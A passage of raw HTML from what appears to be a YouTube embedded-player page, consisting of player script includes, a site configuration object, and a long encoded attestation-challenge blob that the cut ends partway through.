</script><script nonce="DZIMOGwIY1waI30TTrMsHA">var yterr = yterr || true;</script><link rel="preload" href="/s/player/b95b0e7a/player_ias.vflset/en_US/embed.js" name="player/embed" as="script" nonce="DZIMOGwIY1waI30TTrMsHA"><link rel="preconnect" href="https://i.ytimg.com"><script data-id="_gd" nonce="DZIMOGwIY1waI30TTrMsHA">window.WIZ_global_data = {"AfY8Hf":true,"HiPsbb":0,"MUE6Ne":"youtube_web","MuJWjd":false,"UUFaWc":"%.@.null,1000,2]","cfb2h":"youtube.web-front-end-critical_20260112.10_p1","fPDxwd":[],"hsFLT":"%.@.null,1000,2]","iCzhFc":false,"nQyAE":{},"oxN3nb":{"1":false,"0":false,"610401301":false,"899588437":false,"772657768":true,"513659523":false,"568333945":true,"1331761403":false,"651175828":false,"722764542":false,"748402145":false,"748402146":false,"748402147":true,"824648567":true,"824656860":false,"333098724":false},"u4g7r":"%.@.null,1,2]","vJQk6":false,"xnI9P":true,"xwAfE":true,"yFnxrf":2486};</script><title>YouTube</title><link rel="canonical" href="https://www.youtube.com/watch?v=M8cj2L7fi3Y"></head><body class="date-20260117 en_US ltr  site-center-aligned site-as-giant-card webkit webkit-537" dir="ltr"><div id="player"></div><script src="/s/embeds/eaa3d07e/www-embed-player-es6.vflset/www-embed-player-es6.js" name="embed_client" id="base-js" nonce="DZIMOGwIY1waI30TTrMsHA"></script><script src="/s/player/b95b0e7a/player_ias.vflset/en_US/base.js" name="player/base" nonce="DZIMOGwIY1waI30TTrMsHA"></script><script nonce="DZIMOGwIY1waI30TTrMsHA">writeEmbed();</script><script nonce="DZIMOGwIY1waI30TTrMsHA">(function() {window.ytAtR = '\x7b\x22responseContext\x22:\x7b\x22serviceTrackingParams\x22:\x5b\x7b\x22service\x22:\x22CSI\x22,\x22params\x22:\x5b\x7b\x22key\x22:\x22c\x22,\x22value\x22:\x22WEB_EMBEDDED_PLAYER\x22\x7d,\x7b\x22key\x22:\x22cver\x22,\x22value\x22:\x221.20260116.01.00\x22\x7d,\x7b\x22key\x22:\x22yt_li\x22,\x22value\x22:\x220\x22\x7d,\x7b\x22key\x22:\x22GetAttestationChallenge_rid\x22,\x22value\x22:\x220x74336b1c66ebeec3\x22\x7d\x5d\x7d,\x7b\x22service\x22:\x22GFEEDBACK\x22,\x22params\x22:\x5b\x7b\x22key\x22:\x22logged_in\x22,\x22value\x22:\x220\x22\x7d\x5d\x7d,\x7b\x22service\x22:\x22GUIDED_HELP\x22,\x22params\x22:\x5b\x7b\x22key\x22:\x22logged_in\x22,\x22value\x22:\x220\x22\x7d\x5d\x7d,\x7b\x22service\x22:\x22ECATCHER\x22,\x22params\x22:\x5b\x7b\x22key\x22:\x22client.version\x22,\x22value\x22:\x2220260116\x22\x7d,\x7b\x22key\x22:\x22client.name\x22,\x22value\x22:\x22WEB_EMBEDDED_PLAYER\x22\x7d\x5d\x7d\x5d\x7d,\x22challenge\x22:\x22a\x3d6\\u0026a2\x3d10\\u0026c\x3d1768647413\\u0026d\x3d56\\u0026t\x3d21600\\u0026c1a\x3d1\\u0026c6a\x3d1\\u0026c6b\x3d1\\u0026hh\x3dAC-q_6t6cpL9K-tHCri--IiUeYFr1H1s2lMuOkrYyMs\x22,\x22bgChallenge\x22:\x7b\x22interpreterUrl\x22:\x7b\x22privateDoNotAccessOrElseTrustedResourceUrlWrappedValue\x22:\x22\/\/www.google.com\/js\/th\/Yey1O02-OXiYiyXPnwQ2gWM0fdJziOgjbfkkNrIybyM.js\x22\x7d,\x22interpreterHash\x22:\x22Yey1O02-OXiYiyXPnwQ2gWM0fdJziOgjbfkkNrIybyM\x22,\x22program\x22:\x22Bcj9W9JKQAuDKpDEAqoC+JDrvGhlvZJQgc4LhckYLIL\/4tM653ligQ7O2gnu3lR9Zaa5iIWhI2EdYHvXzuAV8Ic4wSUWqSh84GP4Dtqdtg7V7aSKq+KRSg\/KjYmX3RZOYMM2I9zFhzl1dBpvQpPnPgAPbKR\/vxBOz5ZBy20fHSSR7OEWhrXK+2ewhJcKJqgwgIrf4EfizQGwzCpE1tHtCDw+uu4pR2LcNo+xz0E4hWkwsE+4Zsa04hOLW22KsSDstbkUSqn6rz\/ZNz1b3P6jvBg+Kddxq0FsAeSJLcVS+RHGNDc7wDqrav2MkNXR+YJxq\/T0d3mIwn09NS2pEi+CNKi9zyAGR49RI3n7ZuxJmJqt3xTg9141jkMbxvzTI\/ss+Mlizeuf\/mYyKNMrSg1sgxYTm3m8gkVom0D4ACBiEhYgXLbl8Z6Vr39f\/sk1RYekmJRLS2U\/nS3faFDyVEA7HhCfP8z9tQgquneLlE3H74JIIaFKkx+UFAOfQdWfEIO6tfP53QY7NPy4Lqg6TzjgPFGPgNOr2IRRPeNP\/chq38otl3Jz6qrUhzPbDFocaLYQJ1iJNiJpMwJ7SqjGPXNS2LQG8KIkozeo8qFP6Sq5uqPI\/a5gfIA1kiBgmq5QKQZ0wZd1cL6XNTrQwhDtB+y74BkC3\/j1g7E+qOxDHDohMworAi7eEQ4A3VeRiq4I8npdwQCkvJ0UC3sQxpeJGW3pQ5F33h52pPYA5HuA4\/QuigKJInThuWuah99fhblj3BTz49llBx5coLp90IPKgRDPvRu8E\/toGPmquANSmjdhjf9ZlED4H8aY6YSWbxTpKWHBrN5pyHoF\/vV8gzwVmIHzrGSFx3ZnJxbd+YUCQFSGZMPYtulWnio1XXM4CM23x3Rm\/46XUBgY0Dj+9D+tiU5c5jb9NknYGa0T0Di+4lPQEwWNe8oTfiN3glaR0NN7cRUnW4d98Om4VXV2IhPDHjPbrC5U1\/usA0ffCYFTUhF5pryIgA8M3alLHFQSdIwkF7SoIGnrM5qW+X+C5rORQo\/3Vq31bOU4LluDKIbeXYw4u2vLt0iRQsgvLs+W8U+b7uZ0QXC9trKikJPO8F+tKZvHQiEkElN\/X075A2xK69lzNfvUJ6B6uj66y2JD05Wj3mzRBYU4mo5T0rhKl87tm37TRx1bORdYDy1g\/pTgMHDukFlRIDWT3gDkAUwkZ7rL1\/Sd45hmbEktDIc7rERiWal0UlqG8mk6rvqUzU+H9YP6oX2fzWHMHbH3vGSTABkVkxgLGc6iiGf+Z068eww3ngqncQF9ivrDHqs\/bQofo7YdfIBkISA3QqxfikEIClJlAmYFG6G85bJ\/ktSPdkS0Z2rVq3KltKDFGTeERU7v22DtfTwF8CsiR0Ng3dVbq\/DHbqz8KtNf2wVD6yDY8oeFwOB2j2sG+YKGatBvbrzY8apN1rC0mJYVVq5vCsvnEaiVxhLgj58kQLj1gZCFp3v\/nW+sIQx16s9ruCDsMH3nMDrBqOLfplBFrgdfKpEQTLrCGKLuHGFF6ViR35oOu4BMJkpOaoHOJgqd6uqCaN5MOjRmrIrYkw8Yc59H\/vh9pLcChc1TZFXxY9HX2V8Udqs42r\/BxZRgTHfJki2E\/JvBG7RXHIbFswZiaFXQQ605Pm3Wvjt8CjBgzwmGcQ\/3lfecQKUeETVGrXx7CK2sMAhBj6Xrrvj9+3inQRtZHMMuGJ9zZIsvWMOY8o2M0a43j48qPKTM45Hi5ICe3GEPec2vqLLvKp3f8TrIazMJKW6ElT3Geht8RzZmrrhu+A8+1GAPhbGa4TwvDhqo\/0Gq6B4uU5LxM5Lo0h+LYbVXcsA9Jyxs+dhp8zp5MxKsqD4ahVl8v+M5E+tk0X3KZcun2RC9oATEhUBrMH5+we2CGtGc4ZRjWu54rrSjodgpcdY0jK7pgpjRw2uHUOjbNVqQrDFDnSFLMBf+q\/wtwM5HOIL2fGCm5EJuRim4U2YlogsMubebsZRohlGSCA191cOqPTJwybqCLIsPAri1mVmO6\/gE38qoVd+HIPnLRHGnNVtxHVHPGrF8UmcfXVbMH3IzVsy\/7Dm0ZXz2CWXmZ7+b\/z4Sd7ITm+KzlduOWfu0FQ0ayT+x00TQ5FMTT+PQfukTDsgMg6dThnRFz+hJRoi9kMxl4fSrNDMoyJX0hIMIfC7nU+MccP0LqD8MKQtBNfwTpArRZ3i5LN9nhZIc7IC9aB4IaiozyyJYd9ja7+SIN2jphlQK3tlM0PSz+osxw7o7i+imsNScsOlrcfNWOXBEysRDZqN+\/\/xnFeWpTWUHDTZrVoFgAL\/DUCC8bvFsCUrU6aYbu85HyeKcqumzOWbCLMH98Pr2RoWU\/mQhTKxHMwYkRPi8jThBGVtBw6PnSAJ2vCcfP6XufJFhuiD9mrJe6GosrmpUgHg9A69E4WfA5zTz400g9U02DgRy8RIWeWXWBwBpf8VR9oVDBwcsiE106dQWau+Gv9ZTh3RDc5pEsd1k\/4Zl+NtllHJ6iI9vLER3ICtef+DSdu1f7yLlVzkUeECBaMoUF8wju\/oHjS\/5xbRhZKudtDLN+Sj40l23Zj2RjjolrjWqYOdDn4hd5X+u6YFtRgYAF99blol+TlZcVDHHzCoUt\/3ps2WU\/[base64]\/jsj7UpCbhXaR3xIritZDIQhimfHRrkp86ZOoQItILraaD4kafdOHGILZMEZ07\/vPp8lEBL4bemilE1CSwuMbVOWx2FDs\/WsLS6ATX2Srdijc+6MJdnZ9KSInDIQ3Wod825l73evXr1es6j2Bk2gEQRz3Upm6yOY4p4CAj\/[base64]\/c3AbUcoOEjZkaD+lZbzF8UR9jdoMYlnEcSMFNldIS07nUPPbuSa3teHPt3sfRCZ9ech\/fNKNeQXxZoWDmgGbg\/0nvKFUBeHh5kcDWEKQ0UDM+WG\/[base64]\/bIJSK0\/qB8t1u6EbBY1DmyJqA1VjaCXNu9UghsCjdvQ4yBHr1qssqO\/jWOoWfNcLAD2Eh4cppxPuyzwZGeM2aixinqFOmNn8rrLjFcqKX8D3gyHaxxdCJ2ZevvMxVO\/pP6OErqAOt1X0JDsTOAwWizdqIdhkjRgHZzvMqkRKvSryiORAXZT8i9N5ykKnDWtKEc2IQIDw1iqG4PpjffL65b37LJsfrKshpF2Jhvn0rB7iF7BnN+SlHsvMTp3ga6onW8qpHYLhoFGmK9Mjuxfao7Eq65\/9403ax5ulNc1WFEJPdeSlyQ6eF89I5xN\/ncIWgIwZ3mbMAh6vMyMpM2JUwx13erUhbLaXAU5kMojYVxJH10O3Nz2iL98VEEBm3NuEVZuwvGgA0vh6pATs7exnwHDP7Vs6UHBy64vIKVpR9LTtkk\/lu3vLldvDDK6vvS1i\/T1at5QoHVNF1YdV7JX9kYDUgNRBVTwPqIJokEI8HFPNT2eBxOujQid6idnv+RwYNhWyHvMwRBJwLIJKhzLIPGYeUFRrnxjjBOomORq+yFCsQqn7LvPCDZZl6fJAzRWELShl926BIma86Mdxedl3f5+15e54SrswIRjPsb6\/nsxOObSgNbKol8uMWaxD0OQL9PMsRoGg6sl+Q5ALtb59ni00faVmLMZlj\/ib9xY6mZvm+qAf+9ekmAijfFD7LvVrzZ4+Bs5IJI27ApMwBHBkuXHePTqYYTG\/kKXeBlMYLaFtEEUmpaTACGyziVLsBfMTEUL03gd9r0e2WxAegPRVkuF63J6u8pLFlxTGeq1SXZAj5mlembepgbV0o7xwi9NU90q+EDZTc+JL\/XaGzR693987lQFTRwtsQ\/wYG4nfjEHGVVnlTwbYZ6G2Laj+FTZkAx8UfZCjn3S4mNujf027Gg4vhYNUL9MBk+pdVvV8CRrjjd4VLEG5jUH8nlz8NQ8Wej5gLBGwHKh2JroWLthUE2RexLAnWVQQkfOREOvOZtlZ9LKot47yTbtn4U5ycnCF7A6QIP1HfPET8Xn\/wKRNi0IIkaGxruX4T64BdI7aLV0ePvoCNb\/53oMFlPVORwGljTvcOBbwrEESGh+99xDp\/[base64]\/zcD1Rti0DPM\/rRP0qseyvT59OGq9Q4XbMpeEu9FwfGBOZOZY0ku9PWSsrNjk0Rl4PSw\/fD6yiUCqV5XgfOqmCIsFPb4ks11ch4jJ9XxmmsVK1CWRBhFywpMeoEDk5\/vA2cBIJJZvVw\/NE5KMgiJXcvKFImyRcQqZlQsVJ+nxt8iU8shVhqxS1swOGZGdj3tWQpdb32uvRNq7VrySIOqDRImTH5zOwCoofZnSezTuy7zBeXkqF8e6nkeEU0xGCdGXIi9+IhTtW8dHu2TWkx6+g5QJ62OuRB8iYVGsQS9SIHNc\/ONGJF\/Ggi06xz75BEu9uXyI087YP8KYANpq3B+H40fCqKC8mQfuH1veQODJPpCG0YBIqVfF7oXpNVP5iNWxXQ\/MVJzqRtdz1\/Ha6m7OWbethDZ8e0KnAIT9NE2+OKllo97tsy\/DbZFs0imk1\/SJT2Rh4aznNhJ8F\/Dz0\/Ptn1vNPO5J44kEYlCeObbMkr1sHrNXcgfkOWolgZV4UAtWs4u1MKkn7loYy\/6bMQsR9fzcFSqdo5YHKuJvTd3UmN6p+pXgZqWI7hOLu+uBFPHbknhK9CcC7gtmrJ68bYCrdAJYaR3fCzTbFGhPZEgSyIhpFhhqDeEVCrkQujtXB1e3PZvSnt+0Ixd8eFbP+HQnfaTHWdI7cR5EA8t90cswnsGVs7WqWESEx95AYrw7xkEiwqaQViWN\/\/jhs3\/sZsqksK\/Jt9D4L6aUx+orTDTHG6Dq7TcVZgOVnOXAJ1pasE1+nUbHK+TnToYwng1teF+h6QEgOS3uzol6QNRNdh08gF2rRGzzz31GkjP+vUqRxa7ev7bB55oYNObyqW7W14AVp9RjysL0PS8RAdNH8Knr5S4sl\/IIloNHLKbqvV2ccYv4DvxKFNPm4FC51L9KSQ\/nQyxEoRQ7nTa\/SRPAZnau2N1AzW3QVKYTt9yQv1zLv0iqn9B8Z0pdFeUpfoUMp95G3eQV65\/Oj76pFrubN\/lphLMNfA4U+KUNQbr5\/GQxEJDzlBse\/p2ZWQljFBjhzaBMnUWam\/JZbEz5H5eGUOQrVeYKjOGegqlOax53eBwm6ndIyirN+zVyT6GBT\/PY3n6XE1ZlDJrnA9vBafes8oaCbAvLc2LdYykdYtciYdLVtW\/N0i5jpBNIhzU9q90ciFT4NKhyZ\/XCDPlcl699J89Ree71U9DbdrIg6mqsyBiRDszbXYgvSrmYIQNSgzYO41aInOUQPRPMrCvSGdbQ1YzH7rqYD+\/OFy6fKFJSDxZstfeGr8FfddgCer1cu2zjhGKqxbfQ4+rAZ5jcqJN4PLAAHTYVU5SRmh1oO8epzOkRWfLsF65p5MGKKrp+IctKs4KmPm4e4spRnQoLWFT2IuH0TXQS0Cqp9\/Wj7TMiUxbqKPrPkkiZCTNjqydjcIEcvGO\/GBbOaQpGm+TRq4vZM9wOY9JVhuVTPJuv3DHeOOpH\/QsF3YxTk5ts7hk7ijNF+3Xr2RrkAcLhwrumMf5BOfi2OSvgkt85kcqUx78lxSLhMYddponUEufx6p7hBP2ttXWOh0gKkKxzjbcExut1xR+CJz1T2hsERCxd03KfZ9B5fHXU+mRfDojL7MrABnHB1fHN\/icdL6WDM+Uc8gvO8YG2mC5ovvefoGKAqC11DUJ82OltyaDYgFCYnpeEX5No8Y4F2aBGR7QSO4ba4NdOttAlNKSXpp57iV4Bq5xWd6nDszc16wUISU0U+Z0kC22gMOFpunzSvKroVZ8oH\/c25u3HMgFC4xWvBehLIvj5wmdivGIa08Y2wcyWyHbddvcQuiZQvt7pPvzNIgz1MxUqCsljwGyud3MTCfenPRz4vwnV8W4HcVBzwfP0yIJ2MdPXXYHwBB9tZsDNXfKsVBxKXvY90XGil12\/EEyceF1IgUTgOGx3uPo4zhNIPsp76gOt4Faw2N7TnwPD2OdxNkojUBEXpN9PaV1kDxLVblHgiNuZ8FH468Br2IEG73hrB\/nfbMv5l+U7HNR5ZCTAMeWguPALAgYWdLsL07k4PgSVd9ypu4Yi2Hlbr6u\/omfCiWl95Z2k5bCMmNx4o2JUIyRHtPvXv2GO5PtINFAJI0fN52wyxGC9einjEPpdN5\/zUGesiDP5J9Le\/gZmCnHVTYBd9bQn31C8Ltq2U+gMxpkuJHSxRyrH+UtUARhFUc7d7NkUOAVGvXJfgiHcqhY8p9O1LaF0AWHfrwAnDT3QTMPn3njK0gEUAwRTYruIgweKLqVOJGNxy\/yqSi+NepnxLeNmuacC0G95RHfGzNHTIgPFK9\/OMXMouYNZKoY390TbmRuWeC7Kva1hZJRVnXFrmVI+50GGRulBQRWTF5AqiQT7qgvAPB8\/ZlGGe5vdJsCCQB3u\/GJoJM59XTAJsdXKFPtDNehshDuW6LHvmNrhgrQ8QAoz7t9wCCK1LcEIOHMZ1jYhfEzHrEvVVoVco6HEE\/UFzE0UJqRktBfxgwUTOfNke659a\/BCUlFHJ6b1xGNDVT6Ajyqv6YVztw+mYhofYTtKxBL2GiZ9Bb3VSKoSv3ywMN1iIkiIHmAXd9QpjvoWqA2m+vYc\/nUHPf2b7D\/x61VGRMsa\/qtMvMnaHJdPOKP6DSXrWfRdJKGb+ax+\/sCLnbGx9nK8k\/hoy0FNTh9SbJOgT9oFbKW\/U0SuAaNsbMHko2XZBHtRaXjt++0m7rMAUa2oIlQk+\/6Mseu6EVQesc39GjDfInF5kjqSfsj9H1LmPsXnJCLmiXaSM+9SYtk1Q9K69yKUaxfkGWW39PNgou5VyX659spjywlUmY5Ek\/fjAEvfxfn4jUB8CdpxNfwrnpNL2wc+5uba4lM7Ut+ApxhBWDYCWo2NEze4SpdQ8JXHpTIHbeWdnoZCyfWQ3irEaI7\/nVkshB1xaRCrxwOSURg+S\/3I32KOi8ydhds2l828jCAeZrt\/MdQ8O\/fuLoC0gobqTRJmPgq043mULIQep7g0zqluteOHvEDz3lV5biYkf9waHybKKtKi5TJfp3cWA7eILNpHcjhFkSTRZfJ31h5zs3hicIw93\/UenGgBTJOPT22my5SlgFL5crQR0lBhml3hua+SBZ8TkDMUFYelgIF4YeiS8itynT2nJqC4u6Rn\/XvZkhVppTqTO43dI2EusbqMkRwNlnhXKhytyrGXVklCJouh2c8VioW8nEccZa7McMJWJY4FUep1m2DodyRmg7balXjy1+aajiukyyHskprvuUJIpkfNpi2VBsBF\/BzrUGXYA3lYwpHPceGkqxRr4Ed9PTaK7RfipPnn7X5EhYL2iUBUEg4HN76c6m92CE7eIS6eqBsV5XAv9wr2\/V0Qaa\/0Dpj+nbV69YKJTpUke1q9k9qz0PrH5RZhm+\/6cYcXgzm44lbacpB8vs9BzkJDgW0FpbXP2WbASCRwlNjLKERyZaCEeCW2Q7fAI2qTsCJuQGytaHezKcQ3NS2GWvET1XDTdE+jyykFQMOl14W72Zcd\/CUi9rYk\/[base64]\/10qq8Yw+lobByq1MgtaMvOtqLZrmsSpc8SuxY9PXammLWWlEq\/dcHX7ufY\/HjSGdflHY3YrM0UJLyGg08\/Kz8kFuY2CzPXZXyJmn+HpyV7pwX3ogfqPJj5uMNYe0oBm5izIVZJ3HNeQAo20KyBYB8uvbuU0Vs4FQLKI9nh1Qa5WkwUTA+sl7VONx1T4C6iWHpwwZ+N64n0vCVnW\/bvp6iC1eL1fF5ISrrhEoxKy8hTFEma2rRrUa26GkZ2Ab\/FWhMN\/XWkoCRzrjPSsxHuksj1ihmcj6Dmk0WferAsIyFC9xxsE1IcFoFApLwdG7vkZWgIt3JWGFweBfWx4OsxiO4kq8+Dk5AY4gZhFjwqAgI3BVyuF0yUarcJBTSJpamAM6f1CR7IUD6z3spCi+xId79i3nemiJcJE8g6ZTdgK\/a8J7iN\/YdWe1+JwuMfFkxQUhj2crVuQ5VhvGtV5qYsmbi7pUY2OuKwy3Zg3itbjPMM\/GLEN9gk7nGT06Bm6XU\/aJ2JI5Ct0T54fV\/[base64]\/P32IptktRpLUNSPxBYTmzZDZreNC1DMMlgU0FqFZZECC7YA6r04JjOYWKw+pLTdr\/4xhPVa6DnSNh7RqpmzEvYjYCjaw8hJzyU15qpIdLs94bie2FSaw+JMTeOBR9HlG3oS2LXG\/[base64]\/0eMihMv4BGaQqLkqbiR4UWJZA26F8iD5VkQrNuTdz3zBWAHT0tQY7OeX7oBOpdBwQSimqSt136qGeWMbq7fWUDQxVWPOwA5ii5JEU014+oQRFHNs32eI6w4Vkm6rBHe4tNXmaRHtf6C+MA0cmLlB5S68NOAkA96vbc6\/UR4b66SYBSXZq4yn2PJuSyNEhWYn\/+HDsXetOo8\/[base64]\/WfrlRf41+F\/ATaCBzKnOMJwuY6IwSqC\/c2I3rq8Lp16GiRiKyc1vYTPy6w+\/O0De4gU7NzCy2eyM9\/tjZHdFHRSDUi2\/bSn+spf5DytB7ALIQjoymRIJMyAe6washQH+SEEO0AfhniJFejOkd3oAlT+AJxjSCHKXbRfib6csfDnIEk5jFw5XlM7YT0GCvGHMlcZ3bdy0I9oJDqaZi6QXfCxdX30IVSiQmSSF8yN35QaRaG9AMG+\/pZUxM4kxCBIL40k0l0fFC0GWyI6aZmOWXEzbEcm1+vFOWPW658CAFUq+nqpLFx4PGuxKsfenZzF63\/BNoNVFTbLNzc4PMsb7PK6Z+DRsAE8ynSjwKUvQPFJCXHtxg+mWPzhH0YuteyrMzlL18gYFQLmAhDQKdY5hr484q96MPYVyGVH9hgCtWqHbYkZCO8rfkctYPMQmkWSBHWWgFFomnE4USjhLYCXJz\/INgA3P9bdiZdlgh0rNCMZXx6JHkd6XnHlMIrWTg8RR4up2oYVLJcvIXOm4w+T\/ABaL09WIxvr89oBxkxl4KQ9MS\/Yt\/TqWKo3MDqTnC4p3BSnrn79iITpdmZSUZKlvmRWFf8t8zjYtj1QD3Cz5PqmfcIN\/WTdsuOsKfOtYnURO0ptd8qZvENsq\/4F\/3qCbh6dVwOB9voCBfuSNqY09t7VfYWwBAnIig4xMBwV1H1ioQs3UH36PSZ5fK1UckCmAxc7bsB8\/xQ4dCSe\/JXF\/M7EyJKap7\/kY+bHYRj9aHlURyGwbeVMmk0JU3UKd67BjzgtqmjAL\/sfDeustDt\/o\/XyoGEwC6hMvp8es53vaIF1FuhsYy+1Y95lxiLX5GPDhNsOrnWhKRATV2XmIrbl9jAr8Tgpj1upVGBfRhdVXy8tIMLw4kLdNZxh+Cur05d5k55VVoruXIkk7eqk7ZXJ0Di+FkFJMPvLSZNSznAiqCm\/dG4Rg7Szz65RT4EW3YWxuH\/ATBVscajAr\/lHglNxY31CQDepR8g3woK47XUuU+JE\/K3TIBvoPpy4btDgGZpZHfM3FtWqMfH6LG8uUWhVR+OJtbU9gZ35\/GOPlGEclniJowiWMs5TJvzMCL7ReMg8XRXZEo+LBR1g21bYIea2kqGFZ8esmnhw36U3YV+5bRdp4XLaIGxiAucNM7J8V55osxm3GS0vKHs856YfVvdAiATfPUkpKAYNLZAwJjV68PG0GopjkLC5v2hm+Q\/lLRncKu13oK+ba5MvOS44ewDiadJ2RPsQrlzdQ2dYXSAI+pmpNNLP39BEUVSuS0L8eq6\/0XLPRhQf1pPTvxJuS39D14PJJ9Y4mvmUA\/8iaH1lPUTtC035Gyw0HX8MZZPyzdJi1FmQuROpJ7szrhviSjOusflEMPJaFjVONG0pkEMkFYpmI60y2vrBSFgy28nLDxQ1j\/RfPQk1TRsL6Pgt\/yny0084u0\/x\/mTK1aNBhMmTSrJUGf2ScomAUl0lrq7cMLijk1C0JSkEkO\/3K5YB2L2GDd4X4jCSjqoaZI0N8VrdiPHIHaV5Ssk\/hZ1F\/s045UwfSxBhZHbpwmzcEb1EZJ4NUlTAleOCkNRBpvzU7qop4jBY4KuM40v37+6pXfPhl5ZX3bgZjIxlcv8CNyoPqIUyufqO\/FXJbzy0voL9U8V9MknzWDC2y5C9Hj\/ZRLafwV3EY2SgbFjWvQIr04tTkbHOGRgxlYErloPd0k3cCQtnSdNw3qNlt5vcC3TjgfLd6LqRKqzM5U0E1+s5S7GcGcFDRG9fsgHhhOzglzw6Bo\/7N2Y\/ef57iXfF4+\/6XgkiQg8mQONIIHi5ZEfVMdl+BbK8LOWYJhEb9+Tl4bFwQakWeHtNOteQleps2linB0kf2R8L6Fu\/+KMpxkas0WIZOADPfh77zkx58O0nHu7I50HVz5Dhg9vD9f3K4jJwJh6oIdah5Cy78xpR9oG55xslVYVT\/gD5UCJpsmMxk0Ct9WKBN98y\/pUUEUIvffYhxLrTVRXzSvhbbqmfia2pWTjdXBDqELNwRhqjJ98G8yxBMNXlF5kIptsPMK8sYL5UESt4GFC7r2Sqwvn5\/1SObaisr+9AvLWPZKfz6ZlYvUUCej+G36YifeAUoroaZfG0p1qXgQl1ka0+Dby\/NAXfs7kPeJPjx2o1GB3dcaG7JY4wY+GI4esPgLLSBqyOcVfjd2djV8AadcEkD2WfcysqfzC+\/AyV0GusXCtIFRjWx2HkuMxAIhBOpL6ubvtNAzQ6eeKGi0IMv9VTXuYWqcC24o5WNznJ3mh674+rzVUNasUIieOvYt8yrsM9q++oHGMnOCJBLVDsIf0EVTMb9XYJ0nC44KbG0\/[base64]\/AgQIdryCGrEsMvoOekEHMgQLEpw8qYv3AMBP7rppBYYq4xQfHxEAwfv0k0\/avMUNUbl744c6j8RYUd+Yte4IRBG4ed413Nk9LqO8ZLe0M7ach3EZNQ+mM80PaDXRt8V48Xfv+OUSzOVkl4TexFJ6e2fAM9yvSad+iUoLkUe2NdU9C4mzppFOX0pxr5GTdcNvJQg1HztTLBd3tlKorNa8VQwgZ4VK0TnjO+yU09TLG\/qysdiJ2ujcm3g8fKj067WkJ+tKpV6kjWPbMjC19OOqoykLegcY4t7+TLG4OYCmobs6g7KcxVkLNRK9+CyYG8TkyWiEkg\/PxnFRyAJl9ehrdxvryIZU+UaytREhJ3b8QxIlicUSQSpf0ZObTG2CuCyWYqhBPcFsFi1eJzT3Jt4uWl\/sG3CMEZFBhkUmCDpp0czDLAC5qqKTSsj8eMBcUKiGlimqw1q3+JN2kIv\/y50jAX+xS7apC9RNym6MibFdmyGnOoNXZT3yhblNc+Vw3qLYXMYAAuBrbf0zLS5VIeLsx8jhUxdxlIokhAi7ky\/yxKc3zaZ7VwmYEYNKKaq2krpnOVqYxcFrJbU4Xsufo9tois0kgByDDBrnKQDxMxBTlCxYOF3luz\/2F6+QVeymMno5GGgt01uw+aTDf9dTM8fHgBkNQ5Za4RECFZSpNkJORaggzjHb6V6JKNTSNlKrsL0xzOUVsfYlY9z7HU62+jv1ODgfHPphMWc3ZIowfXmg7foJOIqlQuID0D2fA6PJXrsbDn1Wnbz8cpnmcOoEo501iH1sxrGNxabNttz+5z80\/2KJ2SzrDXotWtDRw8zDa2\/hR6jWUPnbRELDmOneCX3\/6U89reiyKLFg84luHWEHrOOLNwoEaoDEpMWYTCy4DBV5X1jUf+0jSjLnwHgsxfW7FYw1\/[base64]\/ld4CzJhevi\/etgbHA0hxdLMhc3wVa6Wc+yAYAuyJ+KQMcfJFMi7UTNc0238sVQOqPXr+9jrELiSR0xELTwObr0ZwE8PR7ImGlRK7j6PKS4lNnHDQwfkgAju7OWVenxltgMsrgtHYB05geynPHJL+a+zOg31lV+NDmUpyajzk3oG2lg\/U76YVf+4iwobKLGVWYoV4F\/9jrdxT9FAfR9otTBdRr73fF9gjzBfE5MR23rDfqA6JKxekdoUH8TIOrOPUbaDnE4v3yMGk8SD7X30A3Hkf1Kq7bLmhrOiJpeDaEOpa6qBPn2J7qRi1Pgo4ukT8i5EfXyn7daidzNPRaVgHF\/TH8hhyIWgSHnisM3o3NYmhkgTeI4vJlRijia+CVWfaPUe8c7oWmCRg5BDqMYh8XwyGPYIej8znWq0FO+ji+uALCz\/CkoOGhZGrSODe4Tf69xqub8pAmzcpyMn09HdSyeFLosQ+0+FwNx04DTFTb8l3NGkjqKbAyeBAJmYiY3BsN5\/NxhrSIqOAIPcxlaYSM6rA21PM6tNyDHpPclrpfKPIGXB9QYPVIuRLYQwXZAQo1Eu3Cd8emfMBQ6NhA8hiw0SRQzjz+ZtLwy7tFIzHepXGKQEIcj+rpSUC6\/VOTHKYiuiyaJ1PuzRuwbg1jZYXptvlpzHzhbLY+LZldG0zYE9gEGrD5u8edXQZ5CZj7NfV6O1U5oTuGNMssHpkViYRh43Gq7pZOxq+t8dLqujjfVCoG4kK+\/NEwKBn4V3y0hAk+Bqzmg5pQWB\/XP264nagOJ0EMFiOvdUAi5u3UQVD82McMYpQ1eULSSegiSJh0IxEOd3z2ScA8Z6YhaQpJ1qGoZB1ZzaiGThBNtY4bUwCWvglz3BoTIPyp6I4ugMuh3xo\/x\/i2VwoIcMgznu\/OOo+E42hSzOTkRpOgFouYCl8ZsjjCy+TSG1a3HSrnhON2JlB5jBk7jHdPXoMNMn8ZIYUJJI+aSIc8kPowiq5VT5YRgKmrT8pDlStYDHANA5CQWJHLX\/xiJOF741QA2UerJvvabDgK+tVsU31MxBGpgvWzvr56yrMxSqWMj7ab9C+Aapl5WCyew7xatDsnNMiaurA\/BZGi+X2x9WmeQsBXUNezmBBSDikFXykM4zXZ62P8CHT7Tl8fi9TM5FImORapBE4TZow\/SIHNMlk00bojOyJd9xDZr+NgOk0d0\/0mdO90MdN0U6mVMIvX39WT\/Cy\/QMujXolyf375Lh+8A5v\/ZAs6mvel0bT0gqPwo5RUVMsX5+FUynkqupMhMZwk1FeJlXa2JEe5UEye0Xhw6i4G5Bx1tsSw5crwxRqSZAMfRQkHEzY7Vz8sPJMl5gm+lnAhILijzC7RvtsU1O4r+Fd6Qn9qpKQIA+gd236zZ\/RpjwH8cHngWA\/ne+zm8YBFqPKaNlkDNXI2AdZB\/hPu7v5dg2OzbmSdeTGmv9W3afaD+ro4QMMn53Ku3KCKftzj52R+qD08WPCIxL9oUEQ46Cb9oLPZk9pAUv8CBk0EcuuGvtzlDLN0HeUf0DC+uLgZC\/GXVvKoLVTKixt\/Zm8pIS\/ADiC8t9xvpBaXVyIT+Wp00WplCrw3EVBDN400F78T1c0hirCobvFWGy\/BRsZY2gev4NLwJhI8HKpV07EoZd3VG4453K9kB8fFKqnpkqQxyekRQyTPUL7olGFx\/7dQ2swY3YjLhNXd\/EbJ1w8eLDAvdybmceApDi5TY8r1hkGGjHYqdYC+K3C6hvzkxBFLm\/xsy\/0jqMYoQ0IuYZYqm\/G3GWgoP6EGsDvuHUD1jpWa4dL6LxAjSRJ3y6g5y2cgE